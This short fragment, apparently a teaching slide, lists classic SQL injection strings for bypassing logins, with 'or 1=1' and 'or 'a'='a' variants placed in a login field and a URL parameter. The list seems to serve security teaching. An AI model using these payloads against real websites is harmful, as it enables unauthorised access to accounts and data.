 Using single quote in the input
•sujit’ or 1=1 --
•login: shweta’ or 1=1 --
•http://search/index.asp?id=sql’ or 1=1 --
Depending on the error:
• ‘ or 1=1 --
• “ or 1=1 --
•‘ or ‘a’ = ‘a
• “ or “a” = “a
•‘) or (‘a’ = ‘a)
 